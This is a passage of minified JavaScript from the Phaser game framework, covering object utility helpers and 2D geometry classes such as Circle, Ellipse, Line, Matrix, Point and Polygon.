i=Object(t),s=Object.prototype.hasOwnProperty,r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n)for(var a in n)s.call(n,a)&&(i[a]=n[a])}return i}),W.Utils={defaults:function(t,e){for(var i=Object.keys(e),s=0,r=i.length;s<r;s++){var n=i[s];void 0===t[n]&&(t[n]=e[n])}return t},reverseString:function(t){return t.split("").reverse().join("")},getProperty:function(t,e){var i=e.split(".");switch(i.length){case 1:return t[e];case 2:return t[i[0]][i[1]];case 3:return t[i[0]][i[1]][i[2]];case 4:return t[i[0]][i[1]][i[2]][i[3]];default:return this._getProperty(t,e)}},setProperties:function(t,e){for(var i in e)this.setProperty(t,i,e[i]);return t},setProperty:function(t,e,i){var s=e.split(".");switch(s.length){case 1:t[e]=i;break;case 2:t[s[0]][s[1]]=i;break;case 3:t[s[0]][s[1]][s[2]]=i;break;case 4:t[s[0]][s[1]][s[2]][s[3]]=i;break;default:this._setProperty(t,e,i)}},_getProperty:function(t,e){for(var i=e.split("."),s=i.length,r=0,n=t;r<s;){var a=i[r];if(null==n)return;n=n[a],r++}return n},_setProperty:function(t,e,i){var s=e.split("."),r=s.length,n=0,a=t,o=s[0];if(1===r)t[e]=i;else{for(;n<r-1;)a=a[o],o=s[++n];a[o]=i}return t},chanceRoll:function(t){return void 0===t&&(t=50),0<t&&100*Math.random()<=t},randomChoice:function(t,e){return Math.random()<.5?t:e},parseDimension:function(t,e){var i=0;return"string"==typeof t?"%"===t.substr(-1)?(i=parseInt(t,10)/100,0===e?window.innerWidth*i:window.innerHeight*i):parseInt(t,10):t},pad:function(t,e,i,s){if(void 0===e)e=0;if(void 0===i)i=" ";if(void 0===s)s=3;var r=0;if(e+1>=(t=t.toString()).length)switch(s){case 1:t=new Array(e+1-t.length).join(i)+t;break;case 3:var n=Math.ceil((r=e-t.length)/2);t=new Array(r-n+1).join(i)+t+new Array(n+1).join(i);break;default:t+=new Array(e+1-t.length).join(i)}return t},isPlainObject:function(t){if("object"!=typeof t||t.nodeType||t===t.window)return!1;try{if(t.constructor&&!{}.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}return!0},extend:function(){var t,e,i,s,r,n,a=arguments[0]||{},o=1,h=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[1]||{},o=2),h===o&&(a=this,--o);o<h;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(s=t[e])&&(l&&s&&(W.Utils.isPlainObject(s)||(r=Array.isArray(s)))?(n=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&W.Utils.isPlainObject(i)?i:{},a[e]=W.Utils.extend(l,n,s)):void 0!==s&&(a[e]=s));return a},mixinPrototype:function(t,e,i){void 0===i&&(i=!1);for(var s=Object.keys(e),r=0;r<s.length;r++){var n=s[r],a=e[n];!i&&n in t||(!a||"function"!=typeof a.get&&"function"!=typeof a.set?t[n]=a:"function"==typeof a.clone?t[n]=a.clone():Object.defineProperty(t,n,a))}},mixin:function(t,e){if(!t||"object"!=typeof t)return e;for(var i in t){var s=t[i];if(!s.childNodes&&!s.cloneNode){var r=typeof t[i];t[i]&&"object"===r?typeof e[i]===r?e[i]=W.Utils.mixin(t[i],e[i]):e[i]=W.Utils.mixin(t[i],new s.constructor):e[i]=t[i]}}return e}},W.Circle=function(t,e,i){t=t||0,e=e||0,i=i||0,this.x=t,this.y=e,this._diameter=i,(this._radius=0)<i&&(this._radius=.5*i),this.type=W.CIRCLE},W.Circle.prototype={circumference:function(){return Math.PI*this._radius*2},random:function(t){void 0===t&&(t=new W.Point);var e=2*Math.PI*Math.random(),i=Math.random()+Math.random(),s=1<i?2-i:i,r=s*Math.cos(e),n=s*Math.sin(e);return t.x=this.x+r*this.radius,t.y=this.y+n*this.radius,t},getBounds:function(){return new W.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(t,e,i){return this.x=t,this.y=e,this._diameter=i,this._radius=.5*i,this},copyFrom:function(t){return this.setTo(t.x,t.y,t.diameter)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.diameter=this._diameter,t},distance:function(t,e){var i=W.Math.distance(this.x,this.y,t.x,t.y);return e?Math.round(i):i},clone:function(t){return null==t?t=new W.Circle(this.x,this.y,this.diameter):t.setTo(this.x,this.y,this.diameter),t},contains:function(t,e){return W.Circle.contains(this,t,e)},circumferencePoint:function(t,e,i){return W.Circle.circumferencePoint(this,t,e,i)},sample:function(t,e,i,s,r){t||(t=60),null==e&&(e=0),null==i&&(i=W.Math.PI2),r||(r=[]);for(var n=0;n<t;)this.circumferencePoint(W.Math.linear(e,i,n/t),s,r[n]||(r[n]=new W.Point)),n+=1;return r},offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},W.Circle.prototype.constructor=W.Circle,Object.defineProperty(W.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(t){0<t&&(this._diameter=t,this._radius=.5*t)}}),Object.defineProperty(W.Circle.prototype,"radius",{get:function(){return this._radius},set:function(t){0<t&&(this._radius=t,this._diameter=2*t)}}),Object.defineProperty(W.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(t){t>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-t}}),Object.defineProperty(W.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(t){t<this.x?(this._radius=0,this._diameter=0):this.radius=t-this.x}}),Object.defineProperty(W.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(t){t>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-t}}),Object.defineProperty(W.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(t){t<this.y?(this._radius=0,this._diameter=0):this.radius=t-this.y}}),Object.defineProperty(W.Circle.prototype,"area",{get:function(){return 0<this._radius?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(W.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(t){!0===t&&this.setTo(0,0,0)}}),W.Circle.contains=function(t,e,i){return 0<t.radius&&e>=t.left&&e<=t.right&&i>=t.top&&i<=t.bottom&&(t.x-e)*(t.x-e)+(t.y-i)*(t.y-i)<=t.radius*t.radius},W.Circle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.diameter===e.diameter},W.Circle.intersects=function(t,e){return W.Math.distance(t.x,t.y,e.x,e.y)<=t.radius+e.radius},W.Circle.circumferencePoint=function(t,e,i,s){return void 0===i&&(i=!1),void 0===s&&(s=new W.Point),!0===i&&(e=W.Math.degToRad(e)),s.x=t.x+t.radius*Math.cos(e),s.y=t.y+t.radius*Math.sin(e),s},W.Circle.intersectsRectangle=function(t,e){var i=Math.abs(t.x-e.x-e.halfWidth);if(e.halfWidth+t.radius<i)return!1;var s=Math.abs(t.y-e.y-e.halfHeight);if(e.halfHeight+t.radius<s)return!1;if(i<=e.halfWidth||s<=e.halfHeight)return!0;var r=i-e.halfWidth,n=s-e.halfHeight;return r*r+n*n<=t.radius*t.radius},W.Circle.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.radius,h=t.radius,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Circle=W.Circle,W.Ellipse=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.ELLIPSE},W.Ellipse.prototype={setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},getBounds:function(){return new W.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},clone:function(t){return null==t?t=new W.Ellipse(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t},contains:function(t,e){return W.Ellipse.contains(this,t,e)},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random()*Math.PI*2,i=Math.sqrt(Math.random());return t.x=this.centerX+.5*i*Math.cos(e)*this.width,t.y=this.centerY+.5*i*Math.sin(e)*this.height,t},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"}},W.Ellipse.prototype.constructor=W.Ellipse,Object.defineProperty(W.Ellipse.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(W.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Ellipse.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(W.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Ellipse.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Ellipse.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),Object.defineProperty(W.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Ellipse.contains=function(t,e,i){if(t.width<=0||t.height<=0)return!1;var s=(e-t.x)/t.width-.5,r=(i-t.y)/t.height-.5;return(s*=s)+(r*=r)<.25},W.Ellipse.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.width/2,h=t.height/2,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Ellipse=W.Ellipse,W.Line=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.start=new W.Point(t,e),this.end=new W.Point(i,s),this.type=W.LINE},W.Line.prototype={setTo:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(i,s),this},fromPoints:function(t,e){return this.setTo(t.x,t.y,e.x,e.y),this},fromSprite:function(t,e,i){return void 0===i&&(i=!1),i?this.setTo(t.centerX,t.centerY,e.centerX,e.centerY):this.fromPoints(t,e)},fromAngle:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(t+Math.cos(i)*s,e+Math.sin(i)*s),this},rotate:function(t,e){var i=(this.start.x+this.end.x)/2,s=(this.start.y+this.end.y)/2;return this.start.rotate(i,s,t,e),this.end.rotate(i,s,t,e),this},rotateAround:function(t,e,i,s){return this.start.rotate(t,e,i,s),this.end.rotate(t,e,i,s),this},intersects:function(t,e,i){return W.Line.intersectsPoints(this.start,this.end,t.start,t.end,e,i)},reflect:function(t){return W.Line.reflect(this,t)},midPoint:function(t){return void 0===t&&(t=new W.Point),t.x=(this.start.x+this.end.x)/2,t.y=(this.start.y+this.end.y)/2,t},centerOn:function(t,e){var i=t-(this.start.x+this.end.x)/2,s=e-(this.start.y+this.end.y)/2;this.start.add(i,s),this.end.add(i,s)},pointOnLine:function(t,e,i){return W.Math.fuzzyEqual((t-this.start.x)*(this.end.y-this.start.y),(this.end.x-this.start.x)*(e-this.start.y),i||0)},pointOnSegment:function(t,e,i){var s=Math.min(this.start.x,this.end.x),r=Math.max(this.start.x,this.end.x),n=Math.min(this.start.y,this.end.y),a=Math.max(this.start.y,this.end.y);return this.pointOnLine(t,e,i)&&s<=t&&t<=r&&n<=e&&e<=a},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random();return t.x=this.start.x+e*(this.end.x-this.start.x),t.y=this.start.y+e*(this.end.y-this.start.y),t},coordinatesOnLine:function(t,e){void 0===t&&(t=1),void 0===e&&(e=[]);var i=Math.round(this.start.x),s=Math.round(this.start.y),r=Math.round(this.end.x),n=Math.round(this.end.y),a=Math.abs(r-i),o=Math.abs(n-s),h=i<r?1:-1,l=s<n?1:-1,u=a-o;e.push([i,s]);for(var c=1;i!==r||s!==n;){var d=u<<1;-o<d&&(u-=o,i+=h),d<a&&(u+=a,s+=l),c%t==0&&e.push([i,s]),c++}return e},clone:function(t){return null==t?t=new W.Line(this.start.x,this.start.y,this.end.x,this.end.y):t.setTo(this.start.x,this.start.y,this.end.x,this.end.y),t}},Object.defineProperty(W.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(W.Line.prototype,"angle",{get:function(){return W.Point.angle(this.end,this.start)}}),Object.defineProperty(W.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(W.Line.prototype,"perpSlope",{get:function(){return-(this.end.x-this.start.x)/(this.end.y-this.start.y)}}),Object.defineProperty(W.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"right",{get:function(){return Math.max(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(W.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(W.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalAngle",{get:function(){return W.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),W.Line.intersectsPoints=function(t,e,i,s,r,n){void 0===r&&(r=!0),void 0===n&&(n=new W.Point);var a=e.y-t.y,o=s.y-i.y,h=t.x-e.x,l=i.x-s.x,u=e.x*t.y-t.x*e.y,c=s.x*i.y-i.x*s.y,d=a*l-o*h;if(0===d)return null;if(n.x=(h*c-l*u)/d,n.y=(o*u-a*c)/d,r){var p=(s.y-i.y)*(e.x-t.x)-(s.x-i.x)*(e.y-t.y),f=((s.x-i.x)*(t.y-i.y)-(s.y-i.y)*(t.x-i.x))/p,m=((e.x-t.x)*(t.y-i.y)-(e.y-t.y)*(t.x-i.x))/p;return 0<=f&&f<=1&&0<=m&&m<=1?n:null}return n},W.Line.intersects=function(t,e,i,s){return W.Line.intersectsPoints(t.start,t.end,e.start,e.end,i,s)},W.Line.intersectsRectangle=function(t,e){if(0===t.length||e.empty)return!1;var i=t.start.x,s=t.start.y,r=t.end.x,n=t.end.y,a=e.x,o=e.y,h=e.right,l=e.bottom,u=0;if(a<=i&&i<=h&&o<=s&&s<=l||a<=r&&r<=h&&o<=n&&n<=l)return!0;if(i<a&&a<=r){if(o<(u=s+(n-s)*(a-i)/(r-i))&&u<=l)return!0}else if(h<i&&r<=h&&o<=(u=s+(n-s)*(h-i)/(r-i))&&u<=l)return!0;if(s<o&&o<=n){if(a<=(u=i+(r-i)*(o-s)/(n-s))&&u<=h)return!0}else if(l<s&&n<=l&&a<=(u=i+(r-i)*(l-s)/(n-s))&&u<=h)return!0;return!1},W.Line.intersectionWithRectangle=function(t,e,i){var s=W.Line.intersectionWithRectangle;i||(i=new W.Point),s.edges||(s.edges=[new W.Line,new W.Line,new W.Line,new W.Line]),s.edgeIntersection||(s.edgeIntersection=new W.Point);var r=s.edges,n=s.edgeIntersection.set(0),a=e.x,o=e.y,h=e.right,l=e.bottom,u=1/0;r[0].setTo(a,o,h,o),r[1].setTo(a,l,h,l),r[2].setTo(a,o,a,l),r[3].setTo(h,o,h,l);for(var c,d=0;c=r[d];d++)if(t.intersects(c,!0,n)){var p=t.start.distance(n);p<u&&(u=p,i.copyFrom(n))}return null!=p?i:null},W.Line.reflect=function(t,e){return 2*e.normalAngle-3.141592653589793-t.angle},W.Matrix=function(t,e,i,s,r,n){null==t&&(t=1),null==e&&(e=0),null==i&&(i=0),null==s&&(s=1),null==r&&(r=0),null==n&&(n=0),this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this.type=W.MATRIX},W.Matrix.prototype={fromArray:function(t){return this.setTo(t[0],t[1],t[3],t[4],t[2],t[5])},setTo:function(t,e,i,s,r,n){return this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this},clone:function(t){return null==t?t=new W.Matrix(this.a,this.b,this.c,this.d,this.tx,this.ty):(t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty),t},copyTo:function(t){return t.copyFrom(this),t},copyFrom:function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},toArray:function(t,e){return void 0===e&&(e=new Float32Array(9)),t?(e[0]=this.a,e[1]=this.b,e[2]=0,e[3]=this.c,e[4]=this.d,e[5]=0,e[6]=this.tx,e[7]=this.ty):(e[0]=this.a,e[1]=this.c,e[2]=this.tx,e[3]=this.b,e[4]=this.d,e[5]=this.ty,e[6]=0,e[7]=0),e[8]=1,e},apply:function(t,e){return void 0===e&&(e=new W.Point),e.x=this.a*t.x+this.c*t.y+this.tx,e.y=this.b*t.x+this.d*t.y+this.ty,e},applyInverse:function(t,e){void 0===e&&(e=new W.Point);var i=1/(this.a*this.d+this.c*-this.b),s=t.x,r=t.y;return e.x=this.d*i*s+-this.c*i*r+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*r+-this.b*i*s+(-this.ty*this.a+this.tx*this.b)*i,e},translate:function(t,e){return this.tx+=t,this.ty+=e,this},scale:function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},rotate:function(t){var e=Math.cos(t),i=Math.sin(t),s=this.a,r=this.c,n=this.tx;return this.a=s*e-this.b*i,this.b=s*i+this.b*e,this.c=r*e-this.d*i,this.d=r*i+this.d*e,this.tx=n*e-this.ty*i,this.ty=n*i+this.ty*e,this},append:function(t){var e=this.a,i=this.b,s=this.c,r=this.d;return this.a=t.a*e+t.b*s,this.b=t.a*i+t.b*r,this.c=t.c*e+t.d*s,this.d=t.c*i+t.d*r,this.tx=t.tx*e+t.ty*s+this.tx,this.ty=t.tx*i+t.ty*r+this.ty,this},identity:function(){return this.setTo(1,0,0,1,0,0)}},W.identityMatrix=new W.Matrix,W.Point=function(t,e){t=t||0,e=e||0,this.x=t,this.y=e,this.type=W.POINT},W.Point.prototype={copyFrom:function(t){return this.setTo(t.x,t.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(t,e){return W.Point.set(this,t,e)},set:function(t,e){return W.Point.set(this,t,e)},setToPolar:function(t,e,i){return null==e&&(e=1),i&&(t=W.Math.degToRad(t)),this.setTo(Math.cos(t)*e,Math.sin(t)*e)},add:function(t,e){return this.x+=t,this.y+=e,this},subtract:function(t,e){return this.x-=t,this.y-=e,this},multiply:function(t,e){return this.x*=t,this.y*=e,this},divide:function(t,e){return this.x/=t,this.y/=e,this},clampX:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this},clampY:function(t,e){return this.y=W.Math.clamp(this.y,t,e),this},clamp:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this.y=W.Math.clamp(this.y,t,e),this},clip:function(t){var e=t.left,i=t.top,s=t.right,r=t.bottom;return this.x<e?this.x=e:this.x>s&&(this.x=s),this.y<i?this.y=i:this.y>r&&(this.y=r),this},clone:function(t){return null==t?t=new W.Point(this.x,this.y):t.setTo(this.x,this.y),t},copyTo:function(t){return t.x=this.x,t.y=this.y,t},distance:function(t,e){return W.Point.distance(this,t,e)},equals:function(t){return t.x===this.x&&t.y===this.y},equalsXY:function(t,e){return this.x===t&&this.y===e},fuzzyEquals:function(t,e){return W.Point.fuzzyEquals(this,t,e)},fuzzyEqualsXY:function(t,e,i){return W.Point.fuzzyEqualsXY(this,t,e,i)},angle:function(t,e){return this.angleXY(t.x,t.y,e)},angleXY:function(t,e,i){var s=Math.atan2(e-this.y,t-this.x);return i?W.Math.radToDeg(s):s},atan:function(t){var e=Math.atan2(this.y,this.x);return t?W.Math.radToDeg(e):e},rotate:function(t,e,i,s,r){return W.Point.rotate(this,t,e,i,s,r)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(t){return this.normalize().multiply(t,t)},normalize:function(){if(!this.isZero()){var t=this.getMagnitude();this.x/=t,this.y/=t}return this},limit:function(t){return this.getMagnitudeSq()>t*t&&this.setMagnitude(t),this},expand:function(t){return this.getMagnitudeSq()<t*t&&this.setMagnitude(t),this},isZero:function(){return 0===this.x&&0===this.y},dot:function(t){return this.x*t.x+this.y*t.y},cross:function(t){return this.x*t.y-this.y*t.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(-1*this.y,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},round:function(){return this.setTo(Math.round(this.x),Math.round(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},W.Point.prototype.constructor=W.Point,W.Point.add=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x+e.x,i.y=t.y+e.y,i},W.Point.subtract=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x-e.x,i.y=t.y-e.y,i},W.Point.multiply=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x*e.x,i.y=t.y*e.y,i},W.Point.divide=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x/e.x,i.y=t.y/e.y,i},W.Point.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.Point.equalsXY=function(t,e,i){return t.x===e&&t.y===i},W.Point.fuzzyEquals=function(t,e,i){return W.Math.fuzzyEqual(t.x,e.x,i)&&W.Math.fuzzyEqual(t.y,e.y,i)},W.Point.fuzzyEqualsXY=function(t,e,i,s){return W.Math.fuzzyEqual(t.x,e,s)&&W.Math.fuzzyEqual(t.y,i,s)},W.Point.angle=function(t,e){return Math.atan2(t.y-e.y,t.x-e.x)},W.Point.negative=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.x,-t.y)},W.Point.multiplyAdd=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo((t.x+e.x)*i,(t.y+e.y)*i)},W.Point.interpolate=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo(t.x+(e.x-t.x)*i,t.y+(e.y-t.y)*i)},W.Point.perp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.y,t.x)},W.Point.rperp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(t.y,-t.x)},W.Point.distance=function(t,e,i){var s=W.Math.distance(t.x,t.y,e.x,e.y);return i?Math.round(s):s},W.Point.project=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e)/e.getMagnitudeSq();return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.projectUnit=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e);return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.normalRightHand=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-1*t.y,t.x)},W.Point.normalize=function(t,e){void 0===e&&(e=new W.Point);var i=t.getMagnitude();return 0!==i&&e.setTo(t.x/i,t.y/i),e},W.Point.rotate=function(t,e,i,s,r,n){if(r&&(s=W.Math.degToRad(s)),void 0===n){t.subtract(e,i);var a=Math.sin(s),o=Math.cos(s),h=o*t.x-a*t.y,l=a*t.x+o*t.y;t.x=h+e,t.y=l+i}else{var u=s+Math.atan2(t.y-i,t.x-e);t.x=e+n*Math.cos(u),t.y=i+n*Math.sin(u)}return t},W.Point.centroid=function(t,e){if(void 0===e&&(e=new W.Point),"[object Array]"!==Object.prototype.toString.call(t))throw new Error("Phaser.Point. Parameter 'points' must be an array");var i=t.length;if(i<1)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===i)return e.copyFrom(t[0]),e;for(var s=0;s<i;s++)W.Point.add(e,t[s],e);return e.divide(i,i),e},W.Point.parse=function(t,e,i){e=e||"x",i=i||"y";var s=new W.Point;return t[e]&&(s.x=parseFloat(t[e])),t[i]&&(s.y=parseFloat(t[i])),s},W.Point.trunc=function(t){return t.x=W.Math.trunc(t.x),t.y=W.Math.trunc(t.y),t},W.Point.isPoint=function(t){return null!=t&&"number"==typeof t.x&&"number"==typeof t.y},W.Point.set=function(t,e,i){return t.x=e||0,t.y=i||(0!==i?t.x:0),t},W.Point.sortClockwise=function(t,e){e||(e=this.centroid(t));var r=e.x,n=e.y;return t.sort(function(t,e){if(0<=t.x-r&&e.x-r<0)return-1;if(t.x-r<0&&0<=e.x-r)return 1;if(t.x-r==0&&e.x-r==0)return 0<=t.y-n||0<=e.y-n?t.y>e.y?1:-1:e.y>t.y?1:-1;var i=(t.x-r)*-(e.y-n)-(e.x-r)*-(t.y-n);if(i<0)return-1;if(0<i)return 1;var s=(t.x-r)*(t.x-r)+(t.y-n)*(t.y-n);return(e.x-r)*(e.x-r)+(e.y-n)*(e.y-n)<s?-1:1})},PIXI.Point=W.Point,W.Polygon=function(){this.area=0,this._points=[],0<arguments.length&&this.setTo.apply(this,arguments),this.closed=!0,this.flattened=!1,this.type=W.POLYGON},W.Polygon.prototype={toNumberArray:function(t){void 0===t&&(t=[]);for(var e=0;e<this._points.length;e++)"number"==typeof this._points[e]?(t.push(this._points[e]),t.push(this._points[e+1]),e++):(t.push(this._points[e].x),t.push(this._points[e].y));return t},flatten:function(){return this._points=this.toNumberArray(),this.flattened=!0,this},clone:function(t){var e=this._points.slice();return null==t?t=new W.Polygon(e):t.setTo(e),t},contains:function(t,e){var i=!1;if(this.flattened)for(var s=-2,r=this._points.length-2;(s+=2)<this._points.length;r=s){var n=this._points[s],a=this._points[s+1],o=this._points[r],h=this._points[r+1];(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}else for(s=-1,r=this._points.length-1;++s<this._points.length;r=s){n=this._points[s].x,a=this._points[s].y,o=this._points[r].x,h=this._points[r].y;(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}return i},setTo:function(t){if(this.area=0,this._points=[],0<arguments.length){Array.isArray(t)||(t=Array.prototype.slice.call(arguments));for(var e=Number.MAX_VALUE,i=0,s=t.length;i<s;i++){if("number"==typeof t[i]){var r=new PIXI.Point(t[i],t[i+1]);i++}else if(Array.isArray(t[i]))r=new PIXI.Point(t[i][0],t[i][1]);else r=new PIXI.Point(t[i].x,t[i].y);this._points.push(r),r.y<e&&(e=r.y)}this.calculateArea(e)}return this},calculateArea:function(t){for(var e,i,s,r,n=0,a=this._points.length;n<a;n++)e=this._points[n],i=n===a-1?this._points[0]:this._points[n+1],s=(e.y-t+(i.y-t))/2,r=e.x-i.x,this.area+=s*r;return this.area}},W.Polygon.prototype.constructor=W.Polygon,Object.defineProperty(W.Polygon.prototype,"points",{get:function(){return this._points}}),PIXI.Polygon=W.Polygon,W.Rectangle=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.RECTANGLE},W.Rectangle.prototype={offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},scale:function(t,e){return void 0===e&&(e=t),this.width*=t,this.height*=e,this},centerOn:function(t,e){return this.centerX=t,this.centerY=e,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},ceil:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y)},ceilAll:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.width=Math.ceil(this.width),this.height=Math.ceil(this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyFromBounds:function(t){return this.setTo(t.left,t.top,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},inflate:function(t,e){return W.Rectangle.inflate(this,t,e)},size:function(t){return W.Rectangle.size(this,t)},resize:function(t,e){return 